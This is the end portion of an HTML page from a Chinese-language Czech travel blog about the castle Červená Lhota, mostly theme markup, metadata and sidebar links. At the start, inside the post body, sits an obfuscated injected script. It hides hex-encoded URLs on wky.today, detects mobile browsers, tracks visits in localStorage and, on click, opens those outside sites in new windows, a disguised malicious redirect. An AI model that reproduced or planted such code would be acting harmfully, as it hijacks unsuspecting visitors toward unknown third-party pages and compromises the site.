_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x61\x43\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x72\x41\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6a\x75\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"product","name":"\u7ea2\u8272\u7ae5\u8bdd\u57ce\u5821","description":"&nbsp; \u7ea2\u8272\u7ae5\u8bdd\u57ce\u5821 (Z\u00e1mek \u010cerven\u00e1 Lhota) \u540d\u5b57\u7684\u6765\u6e90\u5982\u5b83\u672c\u8eab\uff1b\u8fd9\u662f\u5728\u6377\u514b\u552f\u4e00\u7684\u4e00\u5ea7\u5728\u201c\u5c0f\u5c9b\u4e0a\u201d \u5efa\u7684\u57ce\u5821\uff0c\u6574\u5ea7\u57ce\u5821\u56f4\u7ed5\u5728\u6e56\u4e2d\u592e\uff0c\u53ea\u9760\u4e00\u9053\u77f3\u6865\u8fde\u63a5\u4e24\u5cb8\u3002\u5728\u8fd9\u5ea7\u7ea2\u8272\u7684\u57ce\u5821\u91cc\u66fe\u7ecf\u8fd8\u62cd\u8fc7\u4e00\u90e8\u5f88\u8457\u540d\u7684\u6377\u514b\u7ae5\u8bdd\u6545\u4e8b\uff0c\u540d\u4e3aZlatovlaska\uff0c\u610f\u601d\u662f\u201c\u91d1\u53d1\u201d\u3002\u8fd9\u662f\u4e00\u90e8\u5f88\u6d6a\u6f2b\u7684\u7ae5\u8bdd\u6545\u4e8b\uff0c\u8bb2\u8ff0\u4e86\u91d1\u53d1\u516c\u4e3b\u548c\u4e00\u4f4d\u5c11\u5e74\u7684\u7231\u60c5\u6545\u4e8b\u3002\u8fd9\u5ea7\u57ce\u5821\u662f\u6587\u827a\u590d\u5174\u540e\u7684\u4f5c\u54c1\uff0c\u66fe\u7ecf\u662f\u8d35\u65cf\u7684\u5c45\u6240\u3002\u73b0\u5728\u8fd9\u91cc\u4e0d\u4ec5\u662f","sku":"","mpn":"","gtin":"","brand":{"@type":"Thing","name":""},"offers":{"@type":"Offer","url":"","price":"","priceCurrency":"","availability":"","priceValidUntil":""},"review":{"@context":"http:\/\/schema.org","@type":"review","dateCreated":"2014-07-22T13:06:37+00:00","datePublished":"2014-07-22T13:06:37+00:00","dateModified":"2014-07-23T19:21:16+00:00","headline":"\u7ea2\u8272\u7ae5\u8bdd\u57ce\u5821","name":"\u7ea2\u8272\u7ae5\u8bdd\u57ce\u5821","url":"http:\/\/www.jiekeyou.com\/blog\/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1\/","description":"&nbsp; \u7ea2\u8272\u7ae5\u8bdd\u57ce\u5821 (Z\u00e1mek \u010cerven\u00e1 Lhota) \u540d\u5b57\u7684\u6765\u6e90\u5982\u5b83\u672c\u8eab\uff1b\u8fd9\u662f\u5728\u6377\u514b\u552f\u4e00\u7684\u4e00\u5ea7\u5728\u201c\u5c0f\u5c9b\u4e0a\u201d \u5efa\u7684\u57ce\u5821\uff0c\u6574\u5ea7\u57ce\u5821\u56f4\u7ed5\u5728\u6e56\u4e2d\u592e\uff0c\u53ea\u9760\u4e00\u9053\u77f3\u6865\u8fde\u63a5\u4e24\u5cb8\u3002\u5728\u8fd9\u5ea7\u7ea2\u8272\u7684\u57ce\u5821\u91cc\u66fe\u7ecf\u8fd8\u62cd\u8fc7\u4e00\u90e8\u5f88\u8457\u540d\u7684\u6377\u514b\u7ae5\u8bdd\u6545\u4e8b\uff0c\u540d\u4e3aZlatovlaska\uff0c\u610f\u601d\u662f\u201c\u91d1\u53d1\u201d\u3002\u8fd9\u662f\u4e00\u90e8\u5f88\u6d6a\u6f2b\u7684\u7ae5\u8bdd\u6545\u4e8b\uff0c\u8bb2\u8ff0\u4e86\u91d1\u53d1\u516c\u4e3b\u548c\u4e00\u4f4d\u5c11\u5e74\u7684\u7231\u60c5\u6545\u4e8b\u3002\u8fd9\u5ea7\u57ce\u5821\u662f\u6587\u827a\u590d\u5174\u540e\u7684\u4f5c\u54c1\uff0c\u66fe\u7ecf\u662f\u8d35\u65cf\u7684\u5c45\u6240\u3002\u73b0\u5728\u8fd9\u91cc\u4e0d\u4ec5\u662f","copyrightYear":"2014","publisher":{"@type":"Organization","name":"\u6377\u514b\u65c5\u6e38\u653b\u7565, \u6377\u514b\u81ea\u52a9\u6e38\u653b\u7565, \u6377\u514b\u65c5\u6e38\u6240\u6709\u4fe1\u606f\u5e94\u6709\u5c3d\u6709 - \u6377\u514b\u6e38"},"author":{"@type":"Person","name":"jenny1li","sameAs":"http:\/\/www.jiekeyou.com\/blog\/author\/jenny1li\/"},"reviewBody":"&nbsp; \u7ea2\u8272\u7ae5\u8bdd\u57ce\u5821 (Z\u00e1mek \u010cerven\u00e1 Lhota) \u540d\u5b57\u7684\u6765\u6e90\u5982\u5b83\u672c\u8eab\uff1b\u8fd9\u662f\u5728\u6377\u514b\u552f\u4e00\u7684\u4e00\u5ea7\u5728\u201c\u5c0f\u5c9b\u4e0a\u201d \u5efa\u7684\u57ce\u5821\uff0c\u6574\u5ea7\u57ce\u5821\u56f4\u7ed5\u5728\u6e56\u4e2d\u592e\uff0c\u53ea\u9760\u4e00\u9053\u77f3\u6865\u8fde\u63a5\u4e24\u5cb8\u3002\u5728\u8fd9\u5ea7\u7ea2\u8272\u7684\u57ce\u5821\u91cc\u66fe\u7ecf\u8fd8\u62cd\u8fc7\u4e00\u90e8\u5f88\u8457\u540d\u7684\u6377\u514b\u7ae5\u8bdd\u6545\u4e8b\uff0c\u540d\u4e3aZlatovlaska\uff0c\u610f\u601d\u662f\u201c\u91d1\u53d1\u201d\u3002\u8fd9\u662f\u4e00\u90e8\u5f88\u6d6a\u6f2b\u7684\u7ae5\u8bdd\u6545\u4e8b\uff0c\u8bb2\u8ff0\u4e86\u91d1\u53d1\u516c\u4e3b\u548c\u4e00\u4f4d\u5c11\u5e74\u7684\u7231\u60c5\u6545\u4e8b\u3002\u8fd9\u5ea7\u57ce\u5821\u662f\u6587\u827a\u590d\u5174\u540e\u7684\u4f5c\u54c1\uff0c\u66fe\u7ecf\u662f\u8d35\u65cf\u7684\u5c45\u6240\u3002\u73b0\u5728\u8fd9\u91cc\u4e0d\u4ec5\u662f","reviewRating":{"@type":"Rating","worstRating":1,"bestRating":5,"ratingValue":3.100000000000000088817841970012523233890533447265625,"description":""},"image":{"@type":"ImageObject","url":"http:\/\/www.jiekeyou.com\/wp-content\/uploads\/2014\/07\/cervena-lhota2.jpg","width":696,"height":420}},"aggregateRating":{"@type":"AggregateRating","ratingValue":2.899999999999999911182158029987476766109466552734375,"reviewCount":"1"},"image":{"@type":"ImageObject","url":"http:\/\/www.jiekeyou.com\/wp-content\/uploads\/2014\/07\/cervena-lhota2.jpg","width":696,"height":420}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="http://www.jiekeyou.com/blog/捷克旅游/%e5%8e%86%e5%8f%b2%e6%99%af%e7%82%b9/" rel="tag">历史景点</a> <a href="http://www.jiekeyou.com/blog/捷克旅游/%e6%8d%b7%e5%85%8b%e5%85%b6%e5%ae%83%e5%9f%8e%e5%b8%82%e6%99%af%e7%82%b9/" rel="tag">捷克其它城市景点</a> <a href="http://www.jiekeyou.com/blog/捷克旅游/%e7%ba%a2%e8%89%b2%e7%ab%a5%e8%af%9d%e5%9f%8e%e5%a0%a1/" rel="tag">红色童话城堡</a></p>

		
		

		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post tie_lightbox">
						
			<div class="post-thumbnail">
				<a href="http://www.jiekeyou.com/blog/%e5%b8%83%e6%8b%89%e6%a0%bc%e6%b0%b4%e4%b8%8a%e5%85%ac%e5%9b%ad/">
					<img width="272" height="125" src="http://www.jiekeyou.com/wp-content/uploads/2014/08/tropusi500_999_20100317111855_742-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.jiekeyou.com/blog/%e5%b8%83%e6%8b%89%e6%a0%bc%e6%b0%b4%e4%b8%8a%e5%85%ac%e5%9b%ad/" rel="bookmark">布拉格水上公园</a></h2>
			<p>布拉格水上公园 &#8211; &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
		<div class="search-block-large widget">
			<form method="get" action="http://www.jiekeyou.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-block /-->
<div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="http://www.jiekeyou.com/blog/2014/07/21/%E6%8D%B7%E5%85%8B%E7%B4%A7%E6%80%A5%E7%94%B5%E8%AF%9D/"><img class="aligncenter wp-image-1350 size-full" src="http://www.jiekeyou.com/wp-content/uploads/2014/08/捷克紧急求助电话.jpg" alt="捷克紧急求助电话" width="310" height="163" /></a></div>
		</div></div><!-- .widget /--><div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>捷克旅游小知识		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="http://www.jiekeyou.com/blog/%e6%8d%b7%e5%85%8b%e7%be%8e%e9%a3%9f/" rel="bookmark"><img width="55" height="55" src="http://www.jiekeyou.com/wp-content/uploads/2014/08/svickova-55x55.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/08/svickova-55x55.jpg 55w, http://www.jiekeyou.com/wp-content/uploads/2014/08/svickova-150x150.jpg 150w" sizes="auto, (max-width: 55px) 100vw, 55px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="http://www.jiekeyou.com/blog/%e6%8d%b7%e5%85%8b%e7%be%8e%e9%a3%9f/">捷克美食 &#8211; 不能错过的捷克美食</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>17 1 月, 2015</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="http://www.jiekeyou.com/blog/%e6%8d%b7%e5%85%8b%e5%95%a4%e9%85%92/" rel="bookmark"><img width="55" height="55" src="http://www.jiekeyou.com/wp-content/uploads/2014/08/2-shutterstock_64137391-55x55.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/08/2-shutterstock_64137391-55x55.jpg 55w, http://www.jiekeyou.com/wp-content/uploads/2014/08/2-shutterstock_64137391-150x150.jpg 150w" sizes="auto, (max-width: 55px) 100vw, 55px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="http://www.jiekeyou.com/blog/%e6%8d%b7%e5%85%8b%e5%95%a4%e9%85%92/">捷克啤酒</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>18 8 月, 2014</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="http://www.jiekeyou.com/blog/%e6%8d%b7%e5%85%8b%e5%87%ba%e5%a2%83%e4%bf%a1%e6%81%af/" rel="bookmark"><img width="55" height="55" src="http://www.jiekeyou.com/wp-content/uploads/2014/08/information-55x55.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/08/information-55x55.png 55w, http://www.jiekeyou.com/wp-content/uploads/2014/08/information-150x150.png 150w, http://www.jiekeyou.com/wp-content/uploads/2014/08/information-300x300.png 300w, http://www.jiekeyou.com/wp-content/uploads/2014/08/information.png 800w" sizes="auto, (max-width: 55px) 100vw, 55px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="http://www.jiekeyou.com/blog/%e6%8d%b7%e5%85%8b%e5%87%ba%e5%a2%83%e4%bf%a1%e6%81%af/">捷克出境信息</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>8 8 月, 2014</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="http://www.jiekeyou.com/blog/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%bf%85%e5%a4%87%e5%b8%b8%e7%94%a8%e8%af%ad/" rel="bookmark"><img width="55" height="55" src="http://www.jiekeyou.com/wp-content/uploads/2014/08/Select-Language-icon-55x55.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/08/Select-Language-icon-55x55.png 55w, http://www.jiekeyou.com/wp-content/uploads/2014/08/Select-Language-icon-150x150.png 150w, http://www.jiekeyou.com/wp-content/uploads/2014/08/Select-Language-icon.png 256w" sizes="auto, (max-width: 55px) 100vw, 55px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="http://www.jiekeyou.com/blog/%e6%8d%b7%e5%85%8b%e6%97%85%e6%b8%b8%e5%bf%85%e5%a4%87%e5%b8%b8%e7%94%a8%e8%af%ad/">捷克旅游必备常用语</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>8 8 月, 2014</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="http://www.jiekeyou.com/blog/%e5%b8%83%e6%8b%89%e6%a0%bc%e4%ba%a4%e9%80%9a-%e8%af%a6%e8%a7%a3/" rel="bookmark"><img width="55" height="55" src="http://www.jiekeyou.com/wp-content/uploads/2014/07/public-transport-icon-55x55.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.jiekeyou.com/wp-content/uploads/2014/07/public-transport-icon-55x55.png 55w, http://www.jiekeyou.com/wp-content/uploads/2014/07/public-transport-icon-150x150.png 150w, http://www.jiekeyou.com/wp-content/uploads/2014/07/public-transport-icon-300x300.png 300w, http://www.jiekeyou.com/wp-content/uploads/2014/07/public-transport-icon.png 512w" sizes="auto, (max-width: 55px) 100vw, 55px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="http://www.jiekeyou.com/blog/%e5%b8%83%e6%8b%89%e6%a0%bc%e4%ba%a4%e9%80%9a-%e8%af%a6%e8%a7%a3/">布拉格交通</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>29 7 月, 2014</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div>				<div class="theme-notice" style="padding: 20px 0;font-size: 14px;z-index:9999999!important;position:fixed!important;width:100%!important;bottom:0!important;display:block!important;text-align:center;background:#f44336!important;color:#fff!important;"><a style="color: #fff; text-decoration: underline;" href="https://tielabs.com/buy/sahifa?utm_source=footer-bar&utm_medium=link&utm_campaign=sahifa">Sahifa Theme</a> License is not validated, Go to the theme options page to validate the license, You need a single license for each domain name.</div>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.jiekeyou.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://www.jiekeyou.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"178211425\",\"post\":\"943\",\"tz\":\"0\",\"srv\":\"www.jiekeyou.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "178211425", "943" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.jiekeyou.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.jiekeyou.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.jiekeyou.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>